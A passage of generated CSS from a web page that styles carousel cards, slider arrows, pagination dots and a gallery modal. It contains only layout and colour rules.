!important;object-fit:cover;}.hyiJzV.small .slick-list .card-item .card-media.video,.hyiJzV.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.hyiJzV.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.hyiJzV.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.hyiJzV.small .slick-list .card-item .card-text .variation-b,.hyiJzV.medium .slick-list .card-item .card-text .variation-b{padding:0;}.hyiJzV.small .slick-list .card-item .card-text .variation-b.textleft h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.hyiJzV.small .slick-list .card-item .card-text .variation-b.centerbottom,.hyiJzV.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.hyiJzV.small .slick-list .card-item .card-text .variation-a.centerbottom,.hyiJzV.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.hyiJzV.small .slick-list .card-item .card-text .variation-a h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-a h1,.hyiJzV.small .slick-list .card-item .card-text .variation-b h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h1,.hyiJzV.small .slick-list .card-item .card-text .variation-c h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.hyiJzV.small .slick-list .card-item .card-text .variation-a h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-a h3,.hyiJzV.small .slick-list .card-item .card-text .variation-b h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h3,.hyiJzV.small .slick-list .card-item .card-text .variation-c h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.hyiJzV.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.hyiJzV.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.hyiJzV.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.hyiJzV.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.hyiJzV.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.hyiJzV.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.hyiJzV.small .slick-list .card-item .card-text .variation-a p a,.hyiJzV.medium .slick-list .card-item .card-text .variation-a p a,.hyiJzV.small .slick-list .card-item .card-text .variation-b p a,.hyiJzV.medium .slick-list .card-item .card-text .variation-b p a,.hyiJzV.small .slick-list .card-item .card-text .variation-c p a,.hyiJzV.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.hyiJzV.medium .fifty-fifty-card{height:405px;}.hyiJzV.medium .slick-list{height:100%;}.hyiJzV.medium .slick-list .card-item{height:405px;}.hyiJzV.medium .slick-list .card-item .card-media{height:405px;}.hyiJzV.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.hyiJzV.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.hyiJzV.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.hyiJzV.medium .slick-list .card-item .card-text .variation-a h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.hyiJzV.medium .slick-list .card-item .card-text .variation-a h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.hyiJzV.large .fifty-fifty-card{height:567px;}.hyiJzV.large .slick-list{height:100%;}.hyiJzV.large .slick-list .card-item{height:567px;}.hyiJzV.large .slick-list .card-item .card-media{height:567px;}.hyiJzV.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.hyiJzV .fifty-fifty-card .fiftyFiftyImage{height:420px;}.hyiJzV .slick-list .card-media,.hyiJzV .slick-list .card-media.video{overflow:hidden;}.hyiJzV .slick-list .card-media{height:420px;}.hyiJzV .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.hyiJzV .variation-a .fifty-fifty-card .fiftyFiftyImage,.hyiJzV .variation-b .fifty-fifty-card .fiftyFiftyImage,.hyiJzV .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.hyiJzV .variation-a .slick-list .card-media,.hyiJzV .variation-b .slick-list .card-media,.hyiJzV .variation-c .slick-list .card-media,.hyiJzV .variation-a .slick-list .card-media.video,.hyiJzV .variation-b .slick-list .card-media.video,.hyiJzV .variation-c .slick-list .card-media.video{overflow:hidden;}.hyiJzV .variation-a .slick-list .card-media,.hyiJzV .variation-b .slick-list .card-media,.hyiJzV .variation-c .slick-list .card-media{height:250px;}.hyiJzV .variation-a .slick-list .card-media img,.hyiJzV .variation-b .slick-list .card-media img,.hyiJzV .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.hyiJzV.variation-a .card-item{position:relative;}/*!sc*/
.hyiJzV.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.hyiJzV.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.hyiJzV.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.hyiJzV.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.hyiJzV.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c .card-item .card-media,.hyiJzV.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.hyiJzV.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.hyiJzV.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.hyiJzV.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hyiJzV.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.hyiJzV.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#5a6175);}/*!sc*/
.hyiJzV.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#5a6175);}/*!sc*/
.hyiJzV.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.hyiJzV.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.hyiJzV.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.hyiJzV.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.hyiJzV.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.hyiJzV.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.hyiJzV.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.hyiJzV.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#5a6175);}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.hyiJzV.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.hyiJzV.variation-gallery-modal .slick-slide > div:focus,.hyiJzV.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.hyiJzV .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.hyiJzV .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hyiJzV .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.hyiJzV .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-arrow{height:88px;width:44px;}}/*!sc*/
.hyiJzV .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.hyiJzV .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hyiJzV .slick-prev:before{content:'';}/*!sc*/
.hyiJzV .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.hyiJzV .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hyiJzV .slick-next:before{content:'';}/*!sc*/
.hyiJzV .slick-dots{box-sizing:inherit;}/*!sc*/
.hyiJzV .slick-dots li{margin:0;}/*!sc*/
.hyiJzV .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hyiJzV .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hyiJzV .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.hyiJzV .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hyiJzV .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.hyiJzV .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .hyiJzV.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .hyiJzV.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .hyiJzV.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .hyiJzV.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .hyiJzV.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .hyiJzV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hyiJzV.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hyiJzV.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hyiJzV.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hyiJzV.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#745af6);border:1px solid var(--sc-carousel--hero-pagination-border-color,#5b46c4);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hyiJzV .variation-a .slick-prev svg,.hyiJzV .variation-b .slick-prev svg,.hyiJzV .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.hyiJzV .variation-a .slick-next svg,.hyiJzV .variation-b .slick-next svg,.hyiJzV .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dJuddV.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.dJuddV.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.dJuddV.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.dJuddV.showCarouselContainer{display:none;}}/*!sc*/
.dJuddV .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.dJuddV .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dJuddV .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.dJuddV .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-arrow{height:88px;width:44px;}}/*!sc*/
.dJuddV .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.dJuddV .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.dJuddV .slick-prev:before{content:'';}/*!sc*/
.dJuddV .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.dJuddV .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.dJuddV .slick-next:before{content:'';}/*!sc*/
.dJuddV .slick-dots{box-sizing:inherit;}/*!sc*/
.dJuddV .slick-dots li{margin:0;}/*!sc*/
.dJuddV .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dJuddV .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dJuddV .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dJuddV .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dJuddV .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.dJuddV .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
